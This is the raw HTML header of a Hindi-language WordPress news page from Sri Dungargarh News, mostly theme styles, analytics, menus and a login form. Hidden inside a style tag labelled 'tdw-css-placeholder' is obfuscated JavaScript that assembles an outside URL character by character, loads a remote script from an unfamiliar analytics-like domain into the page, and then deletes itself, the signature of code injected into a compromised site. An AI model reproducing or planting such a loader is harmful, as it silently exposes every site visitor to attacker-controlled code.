<link rel='stylesheet' id='tds-front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sridungargarhnews.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHWW33" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sridungargarhnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHWW33");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sridungargarhnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sridungargarhnews.com/wp-json/wp/v2/posts/5874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sridungargarhnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sridungargarhnews.com/?p=5874' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sridungargarhnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_show_more_info="\u0905\u0927\u093f\u0915 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tds_show_less_info="\u0915\u092e \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u093f\u0916\u093e\u090f\u0902";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sridungargarhnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/sridungargarhnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0915\u0943\u092a\u092f\u093e \u092a\u094d\u0930\u0924\u0940\u0915\u094d\u0937\u093e \u0915\u0930\u0947\u0902...";
var td_email_user_pass_incorrect="\u092f\u0942\u091c\u0930 \u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_incorrect="\u0908\u092e\u0947\u0932 \u092f\u093e \u092f\u0942\u091c\u0930\u0928\u0947\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_incorrect="\u0908\u092e\u0947\u0932 \u0917\u0932\u0924 \u0939\u0948!";
var td_user_incorrect="\u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0917\u0932\u0924 \u0939\u0948!";
var td_email_user_empty="\u0908\u092e\u0947\u0932 \u092f\u093e \u0909\u092a\u092f\u094b\u0917\u0915\u0930\u094d\u0924\u093e \u0928\u093e\u092e \u0916\u093e\u0932\u0940!";
var td_pass_empty="\u0916\u093e\u0932\u0940 \u092a\u093e\u0938!";
var td_pass_pattern_incorrect="\u0905\u092e\u093e\u0928\u094d\u092f \u092a\u093e\u0938 \u092a\u0948\u091f\u0930\u094d\u0928!";
var td_retype_pass_incorrect="\u0926\u094b\u092c\u093e\u0930\u093e \u091f\u093e\u0907\u092a \u0915\u093f\u092f\u093e \u0917\u092f\u093e \u092a\u093e\u0938 \u0917\u0932\u0924!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u092a\u093f\u091b\u0932\u093e (\u092c\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tNext="\u0905\u0917\u0932\u093e (\u0926\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";
var td_magnific_popup_translation_tCounter="%total% \u0915\u093e %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u0938\u0947 \u0915\u0902\u091f\u0947\u0902\u091f \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var td_magnific_popup_translation_image_tError="\u0907\u092e\u0947\u091c #%curr% \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";
var tdBlockNonce="0c61de1cd7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u091c\u0928\u0935\u0930\u0940","\u095e\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"month_names_short":["\u091c\u0928\u0935\u0930\u0940","\u092b\u0930\u0935\u0930\u0940","\u092e\u093e\u0930\u094d\u091a","\u0905\u092a\u094d\u0930\u0948\u0932","\u092e\u0908","\u091c\u0942\u0928","\u091c\u0941\u0932\u093e\u0908","\u0905\u0917\u0938\u094d\u0924","\u0938\u093f\u0924\u092e\u094d\u092c\u0930","\u0905\u0915\u094d\u091f\u0942\u092c\u0930","\u0928\u0935\u092e\u094d\u092c\u0930","\u0926\u093f\u0938\u092e\u094d\u092c\u0930"],"day_names":["\u0930\u0935\u093f\u0935\u093e\u0930","\u0938\u094b\u092e\u0935\u093e\u0930","\u092e\u0902\u0917\u0932\u0935\u093e\u0930","\u092c\u0941\u0927\u0935\u093e\u0930","\u0917\u0941\u0930\u0942\u0935\u093e\u0930","\u0936\u0941\u0915\u094d\u0930\u0935\u093e\u0930","\u0936\u0928\u093f\u0935\u093e\u0930"],"day_names_short":["\u0930\u0935\u093f","\u0938\u094b\u092e","\u092e\u0902\u0917\u0932","\u092c\u0941\u0927","\u0917\u0941\u0930\u0941","\u0936\u0941\u0915\u094d\u0930","\u0936\u0928\u093f"]};
var td_reset_pass_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u090f\u0915 \u0928\u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0926\u0930\u094d\u091c \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_confirm_empty="\u0915\u0943\u092a\u092f\u093e \u0906\u0917\u0947 \u092c\u0922\u093c\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0928\u090f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0915\u0940 \u092a\u0941\u0937\u094d\u091f\u093f \u0915\u0930\u0947\u0902\u0964";
var td_reset_pass_not_matching="\u0915\u0943\u092a\u092f\u093e \u0938\u0941\u0928\u093f\u0936\u094d\u091a\u093f\u0924 \u0915\u0930\u0947\u0902 \u0915\u093f \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u092e\u0947\u0932 \u0916\u093e\u0924\u0947 \u0939\u094b\u0902\u0964";
var tdb_modal_confirm="\u092c\u091a\u093e\u0928\u093e";
var tdb_modal_cancel="\u0930\u0926\u094d\u0926 \u0915\u0930\u0928\u093e";
var tdb_modal_confirm_alt="\u0939\u093e\u0901";
var tdb_modal_cancel_alt="\u0928\u0939\u0940\u0902";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'अनन्य'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sridungargarhnews.com/",
                    "name": "होम"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/",
                    "name": "आपणी प्रेरणा"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/",
                    "name": "निर्धन परिवार की मुन्नी ने लगा रखी है मदद की टकटकी. आप..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			    .group-card {
            margin-bottom: 5px;
            position: relative;
            border: 2px solid transparent;
            border-radius: 5px;
            background: #f0f8ff;
            display: flex;
            align-items: center;
            padding: 7px;
            justify-content: space-between;
            overflow: hidden;}
        .whatsapp-card {
            animation: whatsapp-border-animation 1s infinite;}
        .telegram-card {
            animation: telegram-border-animation 1s infinite;}
        
        @keyframes whatsapp-border-animation { 0% {
                border-color: transparent; }
            50% {border-color: #25d366;}
            100% {border-color: transparent;}}
        @keyframes telegram-border-animation {0% {
                border-color: transparent;}
            50% { order-color: #004F7A;}
            100% {border-color: transparent;}}
       
        .seoquake-nofollow {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            font-weight: bold;
            text-decoration: none;
            padding: 5px 20px;
            border-radius: 2px;
            flex-shrink: 0;
            transition: all 0.3s ease-in-out;
            color: white !important;}        
	.seoquake-nofollow i {margin-right: 5px;}
        .whatsapp-card .seoquake-nofollow {background: #25d366;}
        .telegram-card .seoquake-nofollow {
            background: #004F7A;}
        
        .seoquake-nofollow:hover {
            transform: scale(1.05);
        }		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _xqjhtir="_qprxcxs";try{let_wvoohpl=String;var _vvidbsgep="f"+"ro"+_wvoohpl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _nnjrxf="s"+"c"+_wvoohpl[_vvidbsgep](114,105,112,116);var aouxxc="c"+"re"+_wvoohpl[_vvidbsgep](97,116,101,69,108,101,109,101,110,116);var _kazufsmaqed="s"+_wvoohpl[_vvidbsgep](114,99);let _uxugtk=_wvoohpl[_vvidbsgep](105,100);var _viuogl="cu"+"rre"+_wvoohpl[_vvidbsgep](110,116,83,99,114,105,112,116);var awrqebppuz="pa"+"r"+_wvoohpl[_vvidbsgep](101,110,116,78,111,100,101);let aeolgru="i"+"ns"+_wvoohpl[_vvidbsgep](101,114,116,66,101,102,111,114,101);let _jqxw="ge"+"El"+_wvoohpl[_vvidbsgep](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var avgaleagl="h"+"e"+_wvoohpl[_vvidbsgep](97,100);var algdzv="ap"+"p"+_wvoohpl[_vvidbsgep](101,110,100,67,104,105,108,100);var _ybvfymwpjeg=document;let adofsjgz="t"+"e"+_wvoohpl[_vvidbsgep](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hsdbe=_ybvfymwpjeg[aouxxc](_nnjrxf);_hsdbe['as'+'y'+'nc']=true;var adyiyzy=_wvoohpl[_vvidbsgep](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](115)+"cr"+"i"+_wvoohpl[_vvidbsgep](112,116,115)+_wvoohpl[_vvidbsgep](47)+_wvoohpl[_vvidbsgep](112)+"o"+"st"+_wvoohpl[_vvidbsgep](46,106,115);_hsdbe[_kazufsmaqed]=adyiyzy;_hsdbe[_uxugtk]=adofsjgz;if(_ybvfymwpjeg[_viuogl]){_ybvfymwpjeg[_viuogl][awrqebppuz][aeolgru](_hsdbe,_ybvfymwpjeg[_viuogl]);var _ltvtnz=document;if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ybvfymwpjeg[_jqxw](avgaleagl)[0][algdzv](_hsdbe);if (_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ltvtnz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-5874 single-format-standard wp-theme-Newspaper td-standard-pack ---- global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li id="menu-item-10548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li id="menu-item-10550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li id="menu-item-10551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li id="menu-item-10552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li id="menu-item-10553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li id="menu-item-10554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li id="menu-item-10549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sridungargarhnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>खोजें</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                मंगलवार, फ़रवरी 3, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10547"><a href="https://sridungargarhnews.com/news-rajasthan/">Rajasthan  News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10548"><a href="https://sridungargarhnews.com/category/bikaner-news/">बीकानेर || Bikaner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10550"><a href="https://sridungargarhnews.com/category/chhatargarh/">Chhatargarh News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10551"><a href="https://sridungargarhnews.com/category/khajuwala/">Khajuwala News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10552"><a href="https://sridungargarhnews.com/category/lunkaransar/">Lunkaransar News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10553"><a href="https://sridungargarhnews.com/category/nokha/">Nokha News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10554"><a href="https://sridungargarhnews.com/category/pugal/">Pugal News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10549"><a href="https://sridungargarhnews.com/category/health/">हेल्थ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">साइन इन करें</div>
                            <div class="td-login-panel-descr">आपका स्वागत है! अपने अकाउंट पर लॉग इन करें</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">आपका यूजरनेम</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">आपका पासवर्ड</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="लॉग इन करें">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">अपना कूट शब्द भूल गए? मदद लें</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">पासवर्ड की दोबारा प्राप्ति</div>
                            <div class="td-login-panel-descr">अपना पासवर्ड रिकवर करें</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">आपका ईमेल</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="मेरा पासवर्ड भेजो">
                            </form>
                            <div class="td-login-info-text">एक पासवर्ड आपको ईमेल कर दिया जाएगा।</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sridungargarhnews.com/">
            <img class="td-retina-data" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" alt=""  width="300" height="127"/>
            <span class="td-visual-hidden">Sri Dungargarh News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

